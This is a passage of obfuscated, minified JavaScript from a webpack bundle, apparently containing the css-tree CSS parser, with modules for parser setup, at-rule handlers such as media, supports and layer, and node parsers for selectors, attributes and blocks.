Object[E3(0xf3d)]((0x0,q['a'])(E3(0x2b6),W),{'source':F,'offset':N,'line':g,'column':J,'sourceFragment':S=>X({'source':F,'line':g,'column':J,'baseLine':z,'baseColumn':L},isNaN(S)?0x0:S),get 'formattedMessage'(){const E4=E3;return E4(0x426)+W+'\x0a'+X({'source':F,'line':g,'column':J,'baseLine':z,'baseColumn':L},0x2);}});}},0x1766:(M,f,V)=>{'use strict';V['d'](f,{'C':()=>b});var q=V(0x1aa),E=V(0x23a3),w=V(0x11ac),X=V(0x245f);const R=()=>{},W=0x21,F=0x23,N=0x3b,J=0x7b,z=0x0;function L(K){return function(){return this[K]();};}function S(K){const E5=a2H,C=Object[E5(0xa0c)](null);for(const Q of Object[E5(0x56a)](K)){const U=K[Q],P=U[E5(0x47f)]||U;P&&(C[Q]=P);}return C;}function b(K){const E6=a2H;let C='',Q=E6(0xe9c),U=!0x1,P=R,v=!0x1;const j=new w['A1'](),B=Object[E6(0xf3d)](new w['eV'](),function(x){const E7=E6,k={'context':Object[E7(0xa0c)](null),'features':Object[E7(0xf3d)](Object[E7(0xa0c)](null),x[E7(0xb25)]),'scope':Object[E7(0xf3d)](Object[E7(0xa0c)](null),x[E7(0x119)]),'atrule':S(x[E7(0x74c)]),'pseudo':S(x[E7(0x83f)]),'node':S(x[E7(0x131)])};for(const [I,G]of Object[E7(0x502)](x[E7(0xed7)]))switch(typeof G){case E7(0x1d1):k[E7(0xacd)][I]=G;break;case E7(0x60d):k[E7(0xacd)][I]=L(G);}return{'config':k,...k,...k[E7(0x131)]};}(K||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':x=>x===J?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':x=>x===J||x===N?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':x=>x===W||x===N?0x1:0x0,'consumeUntilSemicolonIncluded':x=>x===N?0x2:0x0,'createList':()=>new q['B'](),'createSingleNodeList':x=>new q['B']()[E6(0x3d7)](x),'getFirstListNode':x=>x&&x[E6(0x86c)],'getLastListNode':x=>x&&x[E6(0x5d2)],'parseWithFallback'(x,k){const E8=E6,I=this[E8(0x2ee)];try{return x[E8(0x5cf)](this);}catch(G){if(v)throw G;this[E8(0x110)](I-this[E8(0x2ee)]);const A=k[E8(0x5cf)](this);return v=!0x0,P(G,A),v=!0x1,A;}},'lookupNonWSType'(x){const E9=E6;let k;do{if(k=this[E9(0x941)](x++),k!==w['M$']&&k!==w['Mw'])return k;}while(k!==z);return z;},'charCodeAt':x=>x>=0x0&&x<C[E6(0xec3)]?C[E6(0xa8b)](x):0x0,'substring':(x,k)=>C[E6(0xa6a)](x,k),'substrToCursor'(x){const EY=E6;return this[EY(0x329)][EY(0xa6a)](x,this[EY(0x362)]);},'cmpChar':(x,k)=>(0x0,w['Nb'])(C,x,k),'cmpStr':(x,k,I)=>(0x0,w['$C'])(C,x,k,I),'consume'(x){const EH=E6,k=this[EH(0x362)];return this[EH(0x23b)](x),this[EH(0x506)](k);},'consumeFunctionName'(){const EZ=E6,x=C[EZ(0xa6a)](this[EZ(0x362)],this[EZ(0xf4a)]-0x1);return this[EZ(0x23b)](w['zt']),x;},'consumeNumber'(x){const Eh=E6,k=C[Eh(0xa6a)](this[Eh(0x362)],(0x0,w['yQ'])(C,this[Eh(0x362)]));return this[Eh(0x23b)](x),k;},'eat'(x){const Ea=E6;if(this[Ea(0x42a)]!==x){const k=w['uX'][x][Ea(0xd1f)](0x0,-0x6)[Ea(0xaa3)](/-/g,'\x20')[Ea(0xaa3)](/^./,A=>A[Ea(0x936)]());let I=(/[[\](){}]/[Ea(0x5ab)](k)?'\x22'+k+'\x22':k)+Ea(0x5ad),G=this[Ea(0x362)];switch(x){case w['Vy']:this[Ea(0x42a)]===w['zt']||this[Ea(0x42a)]===w['s0']?(G=this[Ea(0xf4a)]-0x1,I=Ea(0x219)):I=Ea(0x67a);break;case w['Vw']:this[Ea(0xae4)](F)&&(this[Ea(0x422)](),G++,I=Ea(0xb48));break;case w['Ne']:this[Ea(0x42a)]===w['wN']&&(G=this[Ea(0xf4a)],I=Ea(0xc2e));}this[Ea(0x4bd)](I,G);}this[Ea(0x422)]();},'eatIdent'(x){const Es=E6;this[Es(0x42a)]===w['Vy']&&!0x1!==this[Es(0x188)](0x0,x)||this[Es(0x4bd)](Es(0xe47)+x+Es(0xdf6)),this[Es(0x422)]();},'eatDelim'(x){const EM=E6;this[EM(0xae4)](x)||this[EM(0x4bd)](EM(0x4eb)+String[EM(0xc25)](x)+EM(0xdf6)),this[EM(0x422)]();},'getLocation':(x,k)=>U?j[E6(0xbe2)](x,k,Q):null,'getLocationFromList'(x){const Ef=E6;if(U){const k=this[Ef(0x300)](x),I=this[Ef(0x185)](x);return j[Ef(0xbe2)](null!==k?k[Ef(0x14b)][Ef(0x476)][Ef(0x2fb)]-j[Ef(0x25f)]:this[Ef(0x362)],null!==I?I[Ef(0x14b)][Ef(0xf12)][Ef(0x2fb)]-j[Ef(0x25f)]:this[Ef(0x362)],Q);}return null;},'error'(x,k){const El=E6,I=void 0x0!==k&&k<C[El(0xec3)]?j[El(0x613)](k):this[El(0x804)]?j[El(0x613)]((0x0,w['Z4'])(C,C[El(0xec3)]-0x1)):j[El(0x613)](this[El(0x362)]);throw new E['u'](x||El(0xa85),C,I[El(0x2fb)],I[El(0x9f4)],I[El(0x5aa)],j[El(0x6a8)],j[El(0x9a4)]);}});return Object[E6(0xf3d)](function(x,k){const EV=E6;C=x,k=k||{},B[EV(0xf29)](C,w['qw']),j[EV(0xf29)](C,k[EV(0x2fb)],k[EV(0x9f4)],k[EV(0x5aa)]),Q=k[EV(0x85a)]||EV(0xe9c),U=Boolean(k[EV(0x920)]),P=EV(0x1d1)==typeof k[EV(0xca)]?k[EV(0xca)]:R,v=!0x1,B[EV(0xb07)]=!(EV(0xb07)in k)||Boolean(k[EV(0xb07)]),B[EV(0xcb8)]=!(EV(0xcb8)in k)||Boolean(k[EV(0xcb8)]),B[EV(0xa07)]=!(EV(0xa07)in k)||Boolean(k[EV(0xa07)]),B[EV(0x7d0)]=EV(0x7d0)in k&&Boolean(k[EV(0x7d0)]);const {context:I=EV(0xb0a),onComment:G}=k;if(I in B[EV(0xacd)]==0x0)throw new Error(EV(0x41e)+I+'`');EV(0x1d1)==typeof G&&B[EV(0xbc3)]((T,D,O)=>{const Eq=EV;if(T===w['Mw']){const Y0=B[Eq(0x613)](D,O),Y1=(0x0,w['$C'])(C,O-0x2,O,'*/')?C[Eq(0xd1f)](D+0x2,O-0x2):C[Eq(0xd1f)](D+0x2,O);G(Y1,Y0);}});const A=B[EV(0xacd)][I][EV(0x5cf)](B,k);return B[EV(0x804)]||B[EV(0x4bd)](),A;},{'SyntaxError':E['u'],'config':B[E6(0x755)]});}},0x245f:(a,s,M)=>{'use strict';M['d'](s,{'s':()=>l});var f=M(0x11ac);function l(V){const Ed=a2H,q=this[Ed(0x410)]();let d=!0x1;const E={'recognizer':V};for(;!this[Ed(0x804)];){switch(this[Ed(0x42a)]){case f['Mw']:this[Ed(0x422)]();continue;case f['M$']:d=!0x0,this[Ed(0x422)]();continue;}let w=V[Ed(0x984)][Ed(0x5cf)](this,E);if(void 0x0===w)break;d&&(V[Ed(0xc01)]&&V[Ed(0xc01)][Ed(0x5cf)](this,w,q,E),d=!0x1),q[Ed(0x79d)](w);}return d&&V[Ed(0xc01)]&&V[Ed(0xc01)][Ed(0x5cf)](this,null,q,E),q;}},0x1db5:(a,s,M)=>{'use strict';const EE=a2H;M['d'](s,{'A':()=>V});var f=M(0x11ac);const l=new Set([EE(0x699),EE(0x74b),EE(0x856),'or']),V={'parse':{'prelude'(){const Ew=EE,q=this[Ew(0x410)]();if(this[Ew(0x42a)]===f['Vy']){const d=this[Ew(0xa6a)](this[Ew(0x362)],this[Ew(0xf4a)]);l[Ew(0x464)](d[Ew(0xce0)]())||q[Ew(0x79d)](this[Ew(0x36b)]());}return q[Ew(0x79d)](this[Ew(0x92e)](Ew(0x3f2))),q;},'block'(q=!0x1){const Er=EE;return this[Er(0x790)](q);}}};},0x113f:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude':null,'block'(){const EX=a2H;return this[EX(0x790)](!0x0);}}};},0x1109:(s,M,f)=>{'use strict';f['d'](M,{'A':()=>d});var l=f(0x11ac);function V(E,w){const Eo=a2H;return this[Eo(0xa7e)](()=>{const ER=Eo;try{return E[ER(0x5cf)](this);}finally{this[ER(0xd1a)](),this[ER(0xc08)](0x0)!==l['no']&&this[ER(0x4bd)]();}},w||(()=>this[Eo(0xf21)](null,!0x0)));}const q={'layer'(){const EW=a2H;this[EW(0xd1a)]();const E=this[EW(0x410)](),w=V[EW(0x5cf)](this,this[EW(0x9bf)]);return EW(0xf21)===w[EW(0x86f)]&&''===w[EW(0x11e)]||E[EW(0x79d)](w),E;},'supports'(){const EF=a2H;this[EF(0xd1a)]();const E=this[EF(0x410)](),w=V[EF(0x5cf)](this,this[EF(0x304)],()=>V[EF(0x5cf)](this,()=>this[EF(0x92e)](EF(0xd6e))));return EF(0xf21)===w[EF(0x86f)]&&''===w[EF(0x11e)]||E[EF(0x79d)](w),E;}},d={'parse':{'prelude'(){const EN=a2H,E=this[EN(0x410)]();switch(this[EN(0x42a)]){case l['Qf']:E[EN(0x79d)](this[EN(0xe83)]());break;case l['s0']:case l['zt']:E[EN(0x79d)](this[EN(0x246)]());break;default:this[EN(0x4bd)](EN(0xca5));}return this[EN(0xd1a)](),this[EN(0x42a)]===l['Vy']&&this[EN(0x3ec)](this[EN(0x362)],this[EN(0xf4a)],EN(0x8d1))?E[EN(0x79d)](this[EN(0x36b)]()):this[EN(0x42a)]===l['zt']&&this[EN(0x3ec)](this[EN(0x362)],this[EN(0xf4a)],EN(0x97a))&&E[EN(0x79d)](this[EN(0xd1)](null,q)),this[EN(0xd1a)](),this[EN(0x42a)]===l['zt']&&this[EN(0x3ec)](this[EN(0x362)],this[EN(0xf4a)],EN(0x82e))&&E[EN(0x79d)](this[EN(0xd1)](null,q)),this[EN(0xc08)](0x0)!==l['Vy']&&this[EN(0xc08)](0x0)!==l['AJ']||E[EN(0x79d)](this[EN(0xb7c)]()),E;},'block':null}};},0x25fe:(M,f,V)=>{'use strict';V['d'](f,{'A':()=>z});var q=V(0x1db5),E=V(0x113f),w=V(0x1109),X=V(0x131f),R=V(0x932),W=V(0xd86),F=V(0x1963),N=V(0x13ae),g=V(0x25cc),J=V(0x1450);const z={'container':q['A'],'font-face':E['A'],'import':w['A'],'layer':X['A'],'media':R['A'],'nest':W['A'],'page':F['A'],'scope':N['A'],'starting-style':g['A'],'supports':J['A']};},0x131f:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude'(){const Eg=a2H;return this[Eg(0x65d)](this[Eg(0x289)]());},'block'(){const Ei=a2H;return this[Ei(0x790)](!0x1);}}};},0x932:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude'(){const EJ=a2H;return this[EJ(0x65d)](this[EJ(0xb7c)]());},'block'(l=!0x1){const Ez=a2H;return this[Ez(0x790)](l);}}};},0xd86:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude'(){const EL=a2H;return this[EL(0x65d)](this[EL(0x301)]());},'block'(){const ES=a2H;return this[ES(0x790)](!0x0);}}};},0x1963:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude'(){const Eb=a2H;return this[Eb(0x65d)](this[Eb(0x301)]());},'block'(){const EK=a2H;return this[EK(0x790)](!0x0);}}};},0x13ae:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude'(){const Em=a2H;return this[Em(0x65d)](this[Em(0xcb3)]());},'block'(l=!0x1){const EC=a2H;return this[EC(0x790)](l);}}};},0x25cc:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude':null,'block'(l=!0x1){const Et=a2H;return this[Et(0x790)](l);}}};},0x1450:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'parse':{'prelude'(){const EQ=a2H;return this[EQ(0x65d)](this[EQ(0x92e)](EQ(0xd6e)));},'block'(l=!0x1){const Ep=a2H;return this[Ep(0x790)](l);}}};},0x1f49:(s,M,f)=>{'use strict';f['d'](M,{'A':()=>d});var l=f(0x1304),V=f(0xd33),q=f(0x791);const d={'generic':!0x0,'cssWideKeywords':l['v'],...V['A'],'node':q};},0x58d:(a,s,M)=>{'use strict';function f(q,d){const EU=a2H;return EU(0x60d)==typeof d&&/^\s*\|/[EU(0x5ab)](d)?EU(0x60d)==typeof q?q+d:d[EU(0xaa3)](/^\s*\|\s*/,''):d||null;}function l(q,d){const EP=a2H,E=Object[EP(0xa0c)](null);for(const [w,X]of Object[EP(0x502)](q))if(X){E[w]={};for(const R of Object[EP(0x56a)](X))d[EP(0x6de)](R)&&(E[w][R]=X[R]);}return E;}function V(q,d){const Ey=a2H,E={...q};for(const [w,X]of Object[Ey(0x502)](d))switch(w){case Ey(0x779):E[w]=Boolean(X);break;case Ey(0xe5):E[w]=q[w]?[...q[w],...X]:X||[];break;case Ey(0x63f):E[w]={...q[w]};for(const [R,W]of Object[Ey(0x502)](X))E[w][R]=Array[Ey(0x7ef)](W)?W:[];break;case Ey(0x1f7):E[w]={...q[w]};for(const [F,N]of Object[Ey(0x502)](X)){const g=E[w][F]||{},J=E[w][F]={'prelude':g[Ey(0x604)]||null,'descriptors':{...g[Ey(0xdb5)]}};if(N){J[Ey(0x604)]=N[Ey(0x604)]?f(J[Ey(0x604)],N[Ey(0x604)]):J[Ey(0x604)]||null;for(const [z,L]of Object[Ey(0x502)](N[Ey(0xdb5)]||{}))J[Ey(0xdb5)][z]=L?f(J[Ey(0xdb5)][z],L):null;Object[Ey(0x56a)](J[Ey(0xdb5)])[Ey(0xec3)]||(J[Ey(0xdb5)]=null);}}break;case Ey(0x8ea):case Ey(0x458):E[w]={...q[w]};for(const [S,b]of Object[Ey(0x502)](X))E[w][S]=f(E[w][S],b);break;case Ey(0x119):case Ey(0xb25):E[w]={...q[w]};for(const [K,m]of Object[Ey(0x502)](X))E[w][K]={...E[w][K],...m};break;case Ey(0xed7):E[w]={...q[w],...X};break;case Ey(0x74c):case Ey(0x83f):E[w]={...q[w],...l(X,[Ey(0x47f)])};break;case Ey(0x131):E[w]={...q[w],...l(X,[Ey(0x361),Ey(0xd70),Ey(0x47f),Ey(0x930),Ey(0xaf3)])};}return E;}M['d'](s,{'A':()=>V});},0x2320:(M,f,l)=>{'use strict';const Ev=a2H;l['d'](f,{'A':()=>w});var V=l(0x80b),q=l(0x25fe),d=l(0x242f),E=l(0x6d7);const w={'parseContext':{'default':Ev(0x54c),'stylesheet':Ev(0x54c),'atrule':Ev(0x78a),'atrulePrelude'(X){const Ec=Ev;return this[Ec(0xb15)](X[Ec(0x74c)]?String(X[Ec(0x74c)]):null);},'mediaQueryList':Ev(0xb7c),'mediaQuery':Ev(0xf49),'condition'(X){const Ee=Ev;return this[Ee(0x92e)](X[Ee(0x2b0)]);},'rule':Ev(0xc6c),'selectorList':Ev(0x301),'selector':Ev(0x554),'block'(){const Ej=Ev;return this[Ej(0x790)](!0x0);},'declarationList':Ev(0x1a1),'declaration':Ev(0x304),'value':Ev(0x44e)},'features':{'supports':{'selector'(){const EB=Ev;return this[EB(0x554)]();}},'container':{'style'(){const Ex=Ev;return this[Ex(0x304)]();}}},'scope':V,'atrule':q['A'],'pseudo':d['A'],'node':E};},0xe9:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'node':M(0x791)};},0x2162:(M,f,V)=>{'use strict';V['d'](f,{'A':()=>g});var q=V(0x11ac),E=V(0x1766),w=V(0x772),X=V(0x2043),R=V(0x2495),W=V(0x1d09),F=V(0x58d);function N(J){const Ek=a2H,z=(0x0,E['C'])(J),L=(0x0,R['j'])(J),S=(0x0,w['o'])(J),{fromPlainObject:b,toPlainObject:K}=(0x0,X['L'])(L),C={'lexer':null,'createLexer':Q=>new W['J'](Q,C,C[Ek(0x37d)][Ek(0xd70)]),'tokenize':q['qw'],'parse':z,'generate':S,'walk':L,'find':L[Ek(0xc9c)],'findLast':L[Ek(0x88a)],'findAll':L[Ek(0x520)],'fromPlainObject':b,'toPlainObject':K,'fork'(Q){const En=Ek,U=(0x0,F['A'])({},J);return N(En(0x1d1)==typeof Q?Q(U):(0x0,F['A'])(U,Q));}};return C[Ek(0x37d)]=new W['J']({'generic':J[Ek(0x779)],'cssWideKeywords':J[Ek(0xe5)],'units':J[Ek(0x63f)],'types':J[Ek(0x8ea)],'atrules':J[Ek(0x1f7)],'properties':J[Ek(0x458)],'node':J[Ek(0x131)]},C),C;}const g=J=>N((0x0,F['A'])({},J));},0x1dd3:(a,s,M)=>{'use strict';function f(){const EI=a2H;return this[EI(0x65d)](this[EI(0xf21)](null,!0x1));}M['d'](s,{'A':()=>f});},0x20a0:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>l});var f=M(0x11ac);function l(){const EG=a2H,V=this[EG(0x410)]();if(this[EG(0xd1a)](),V[EG(0x79d)](this[EG(0x36b)]()),this[EG(0xd1a)](),this[EG(0x42a)]===f['A9']){V[EG(0x79d)](this[EG(0x5e1)]());const q=this[EG(0x2ee)],d=this[EG(0x7d0)]?this[EG(0x44e)](null):this[EG(0xf21)](this[EG(0x65e)],!0x1);if(EG(0x44e)===d[EG(0x86f)]&&d[EG(0x794)][EG(0x351)]){for(let E=q-this[EG(0x2ee)];E<=0x0;E++)if(this[EG(0x941)](E)===f['M$']){d[EG(0x794)][EG(0x3d7)]({'type':EG(0x1b4),'loc':null,'value':'\x20'});break;}}V[EG(0x79d)](d);}return V;}},0x1254:(M,f,l)=>{'use strict';l['d'](f,{'A':()=>w});var V=l(0x2162),q=l(0x1f49),d=l(0x2320),E=l(0xe9);const w=(0x0,V['A'])({...q['A'],...d['A'],...E['A']});},0x1a26:(M,V,q)=>{'use strict';const EO=a2H;q['r'](V),q['d'](V,{'generate':()=>C,'name':()=>S,'parse':()=>K,'structure':()=>b});var E=q(0x11ac);const w=0x2b,X=0x2d,R=0x6e,W=!0x0,F=!0x1;function N(Q,U){const Eu=a2H;let P=this[Eu(0x362)]+Q;const y=this[Eu(0xa8b)](P);for(y!==w&&y!==X||(U&&this[Eu(0x4bd)](Eu(0x9f0)),P++);P<this[Eu(0xf4a)];P++)(0x0,E['yp'])(this[Eu(0xa8b)](P))||this[Eu(0x4bd)](Eu(0x1fa),P);}function J(Q){const EA=a2H;return N[EA(0x5cf)](this,0x0,Q);}function z(Q,U){const ET=a2H;if(!this[ET(0xb6f)](this[ET(0x362)]+Q,U)){let P='';switch(U){case R:P=ET(0x37a);break;case X:P=ET(0x55f);}this[ET(0x4bd)](P,this[ET(0x362)]+Q);}}function L(){const ED=a2H;let Q=0x0,U=0x0,P=this[ED(0x42a)];for(;P===E['M$']||P===E['Mw'];)P=this[ED(0x941)](++Q);if(P!==E['wN']){if(!this[ED(0xae4)](w,Q)&&!this[ED(0xae4)](X,Q))return null;U=this[ED(0xae4)](w,Q)?w:X;do{P=this[ED(0x941)](++Q);}while(P===E['M$']||P===E['Mw']);P!==E['wN']&&(this[ED(0x110)](Q),J[ED(0x5cf)](this,W));}return Q>0x0&&this[ED(0x110)](Q),0x0===U&&(P=this[ED(0xa8b)](this[ED(0x362)]),P!==w&&P!==X&&this[ED(0x4bd)](ED(0x47b))),J[ED(0x5cf)](this,0x0!==U),U===X?'-'+this[ED(0x6c0)](E['wN']):this[ED(0x6c0)](E['wN']);}const S=EO(0x1d0),b={'a':[String,null],'b':[String,null]};function K(){const w0=EO,Q=this[w0(0x362)];let U=null,P=null;if(this[w0(0x42a)]===E['wN'])J[w0(0x5cf)](this,F),P=this[w0(0x6c0)](E['wN']);else{if(this[w0(0x42a)]===E['Vy']&&this[w0(0xb6f)](this[w0(0x362)],X))switch(U='-1',z[w0(0x5cf)](this,0x1,R),this[w0(0xf4a)]-this[w0(0x362)]){case 0x2:this[w0(0x422)](),P=L[w0(0x5cf)](this);break;case 0x3:z[w0(0x5cf)](this,0x2,X),this[w0(0x422)](),this[w0(0xd1a)](),J[w0(0x5cf)](this,W),P='-'+this[w0(0x6c0)](E['wN']);break;default:z[w0(0x5cf)](this,0x2,X),N[w0(0x5cf)](this,0x3,W),this[w0(0x422)](),P=this[w0(0x506)](Q+0x2);}else{if(this[w0(0x42a)]===E['Vy']||this[w0(0xae4)](w)&&this[w0(0x941)](0x1)===E['Vy']){let y=0x0;switch(U='1',this[w0(0xae4)](w)&&(y=0x1,this[w0(0x422)]()),z[w0(0x5cf)](this,0x0,R),this[w0(0xf4a)]-this[w0(0x362)]){case 0x1:this[w0(0x422)](),P=L[w0(0x5cf)](this);break;case 0x2:z[w0(0x5cf)](this,0x1,X),this[w0(0x422)](),this[w0(0xd1a)](),J[w0(0x5cf)](this,W),P='-'+this[w0(0x6c0)](E['wN']);break;default:z[w0(0x5cf)](this,0x1,X),N[w0(0x5cf)](this,0x2,W),this[w0(0x422)](),P=this[w0(0x506)](Q+y+0x1);}}else{if(this[w0(0x42a)]===E['fg']){const v=this[w0(0xa8b)](this[w0(0x362)]),j=v===w||v===X;let B=this[w0(0x362)]+j;for(;B<this[w0(0xf4a)]&&(0x0,E['yp'])(this[w0(0xa8b)](B));B++);B===this[w0(0x362)]+j&&this[w0(0x4bd)](w0(0x1fa),this[w0(0x362)]+j),z[w0(0x5cf)](this,B-this[w0(0x362)],R),U=this[w0(0xa6a)](Q,B),B+0x1===this[w0(0xf4a)]?(this[w0(0x422)](),P=L[w0(0x5cf)](this)):(z[w0(0x5cf)](this,B-this[w0(0x362)]+0x1,X),B+0x2===this[w0(0xf4a)]?(this[w0(0x422)](),this[w0(0xd1a)](),J[w0(0x5cf)](this,W),P='-'+this[w0(0x6c0)](E['wN'])):(N[w0(0x5cf)](this,B-this[w0(0x362)]+0x2,W),this[w0(0x422)](),P=this[w0(0x506)](B+0x1)));}else this[w0(0x4bd)]();}}}return null!==U&&U[w0(0xa8b)](0x0)===w&&(U=U[w0(0xe58)](0x1)),null!==P&&P[w0(0xa8b)](0x0)===w&&(P=P[w0(0xe58)](0x1)),{'type':w0(0x1d0),'loc':this[w0(0x613)](Q,this[w0(0x362)]),'a':U,'b':P};}function C(Q){const w1=EO;if(Q['a']){const U=('+1'===Q['a']||'1'===Q['a']?'n':'-1'===Q['a']&&'-n')||Q['a']+'n';if(Q['b']){const P='-'===Q['b'][0x0]||'+'===Q['b'][0x0]?Q['b']:'+'+Q['b'];this[w1(0x57f)](U+P);}else this[w1(0x57f)](U);}else this[w1(0x57f)](Q['b']);}},0xdc2:(M,f,V)=>{'use strict';const w4=a2H;V['r'](f),V['d'](f,{'generate':()=>F,'name':()=>w,'parse':()=>W,'structure':()=>R,'walkContext':()=>X});var q=V(0x11ac);function d(){const w2=a2H;return this[w2(0xf21)](this[w2(0x363)],!0x0);}function E(){const w3=a2H;for(let N,g=0x1;N=this[w3(0x941)](g);g++){if(N===q['Q0'])return!0x0;if(N===q['X6']||N===q['zu'])return!0x1;}return!0x1;}const w=w4(0x78a),X=w4(0x74c),R={'name':String,'prelude':[w4(0xb15),w4(0xf21),null],'block':[w4(0x790),null]};function W(N=!0x1){const w5=w4,g=this[w5(0x362)];let J,z,L=null,S=null;switch(this[w5(0x23b)](q['zu']),J=this[w5(0x506)](g+0x1),z=J[w5(0xce0)](),this[w5(0xd1a)](),!0x1===this[w5(0x804)]&&this[w5(0x42a)]!==q['X6']&&this[w5(0x42a)]!==q['Qq']&&(L=this[w5(0xb07)]?this[w5(0xa7e)](this[w5(0xb15)][w5(0xb66)](this,J,N),d):d[w5(0x5cf)](this,this[w5(0x2ee)]),this[w5(0xd1a)]()),this[w5(0x42a)]){case q['Qq']:this[w5(0x422)]();break;case q['X6']:S=hasOwnProperty[w5(0x5cf)](this[w5(0x74c)],z)&&w5(0x1d1)==typeof this[w5(0x74c)][z][w5(0x9b0)]?this[w5(0x74c)][z][w5(0x9b0)][w5(0x5cf)](this,N):this[w5(0x790)](E[w5(0x5cf)](this));}return{'type':w5(0x78a),'loc':this[w5(0x613)](g,this[w5(0x362)]),'name':J,'prelude':L,'block':S};}function F(N){const w6=w4;this[w6(0xcac)](q['zu'],'@'+N[w6(0x361)]),null!==N[w6(0x604)]&&this[w6(0x131)](N[w6(0x604)]),N[w6(0x9b0)]?this[w6(0x131)](N[w6(0x9b0)]):this[w6(0xcac)](q['Qq'],';');}},0x1a05:(M,f,V)=>{'use strict';const w7=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>d,'parse':()=>X,'structure':()=>w,'walkContext':()=>E});var q=V(0x11ac);const d=w7(0xb15),E=w7(0x8d3),w={'children':[[]]};function X(W){const w8=w7;let F=null;return null!==W&&(W=W[w8(0xce0)]()),this[w8(0xd1a)](),F=hasOwnProperty[w8(0x5cf)](this[w8(0x74c)],W)&&w8(0x1d1)==typeof this[w8(0x74c)][W][w8(0x604)]?this[w8(0x74c)][W][w8(0x604)][w8(0x5cf)](this):this[w8(0x34d)](this[w8(0x119)][w8(0xb15)]),this[w8(0xd1a)](),!0x0!==this[w8(0x804)]&&this[w8(0x42a)]!==q['X6']&&this[w8(0x42a)]!==q['Qq']&&this[w8(0x4bd)](w8(0x618)),{'type':w8(0xb15),'loc':this[w8(0x9dc)](F),'children':F};}function R(W){const w9=w7;this[w9(0x794)](W);}},0x578:(M,f,V)=>{'use strict';const wZ=a2H;V['r'](f),V['d'](f,{'generate':()=>b,'name':()=>z,'parse':()=>S,'structure':()=>L});var q=V(0x11ac);const E=0x24,w=0x2a,X=0x3d,R=0x5e,W=0x7c,F=0x7e;function N(){const wY=a2H;this[wY(0x804)]&&this[wY(0x4bd)](wY(0x1fb));const K=this[wY(0x362)];let C=!0x1;return this[wY(0xae4)](w)?(C=!0x0,this[wY(0x422)]()):this[wY(0xae4)](W)||this[wY(0x23b)](q['Vy']),this[wY(0xae4)](W)?this[wY(0xa8b)](this[wY(0x362)]+0x1)!==X?(this[wY(0x422)](),this[wY(0x23b)](q['Vy'])):C&&this[wY(0x4bd)](wY(0x67a),this[wY(0xf4a)]):C&&this[wY(0x4bd)](wY(0x435)),{'type':wY(0x36b),'loc':this[wY(0x613)](K,this[wY(0x362)]),'name':this[wY(0x506)](K)};}function J(){const wH=a2H,K=this[wH(0x362)],C=this[wH(0xa8b)](K);return C!==X&&C!==F&&C!==R&&C!==E&&C!==w&&C!==W&&this[wH(0x4bd)](wH(0x969)),this[wH(0x422)](),C!==X&&(this[wH(0xae4)](X)||this[wH(0x4bd)](wH(0x257)),this[wH(0x422)]()),this[wH(0x506)](K);}const z=wZ(0xbc1),L={'name':wZ(0x36b),'matcher':[String,null],'value':[wZ(0xe83),wZ(0x36b),null],'flags':[String,null]};function S(){const wh=wZ,K=this[wh(0x362)];let C,Q=null,U=null,P=null;return this[wh(0x23b)](q['hk']),this[wh(0xd1a)](),C=N[wh(0x5cf)](this),this[wh(0xd1a)](),this[wh(0x42a)]!==q['Oh']&&(this[wh(0x42a)]!==q['Vy']&&(Q=J[wh(0x5cf)](this),this[wh(0xd1a)](),U=this[wh(0x42a)]===q['Qf']?this[wh(0xe83)]():this[wh(0x36b)](),this[wh(0xd1a)]()),this[wh(0x42a)]===q['Vy']&&(P=this[wh(0x6c0)](q['Vy']),this[wh(0xd1a)]())),this[wh(0x23b)](q['Oh']),{'type':wh(0xbc1),'loc':this[wh(0x613)](K,this[wh(0x362)]),'name':C,'matcher':Q,'value':U,'flags':P};}function b(K){const wa=wZ;this[wa(0xcac)](q['_i'],'['),this[wa(0x131)](K[wa(0x361)]),null!==K[wa(0x358)]&&(this[wa(0x57f)](K[wa(0x358)]),this[wa(0x131)](K[wa(0x11e)])),null!==K[wa(0xdc6)]&&this[wa(0xcac)](q['Vy'],K[wa(0xdc6)]),this[wa(0xcac)](q['_i'],']');}},0x39c:(M,f,V)=>{'use strict';const wV=a2H;V['r'](f),V['d'](f,{'generate':()=>z,'name':()=>F,'parse':()=>J,'structure':()=>g,'walkContext':()=>N});var q=V(0x11ac);const E=0x26;function w(){const ws=a2H;return this[ws(0xf21)](null,!0x0);}function X(){const wM=a2H;return this[wM(0xa7e)](this[wM(0xc6c)],w);}function R(){const wf=a2H;return this[wf(0xf21)](this[wf(0xc15)],!0x0);}function W(){const wl=a2H;if(this[wl(0x42a)]===q['Qq'])return R[wl(0x5cf)](this,this[wl(0x2ee)]);const L=this[wl(0xa7e)](this[wl(0x304)],R);return this[wl(0x42a)]===q['Qq']&&this[wl(0x422)](),L;}const F=wV(0x790),N=wV(0x9b0),g={'children':[[wV(0x78a),wV(0xc6c),wV(0x304)]]};function J(L){const wq=wV,S=L?W:X,b=this[wq(0x362)];let K=this[wq(0x410)]();this[wq(0x23b)](q['X6']);m:for(;!this[wq(0x804)];)switch(this[wq(0x42a)]){case q['Q0']:break m;case q['M$']:case q['Mw']:this[wq(0x422)]();break;case q['zu']:K[wq(0x79d)](this[wq(0xa7e)](this[wq(0x78a)][wq(0xb66)](this,L),w));break;default:L&&this[wq(0xae4)](E)?K[wq(0x79d)](X[wq(0x5cf)](this)):K[wq(0x79d)](S[wq(0x5cf)](this));}return this[wq(0x804)]||this[wq(0x23b)](q['Q0']),{'type':wq(0x790),'loc':this[wq(0x613)](b,this[wq(0x362)]),'children':K};}function z(L){const 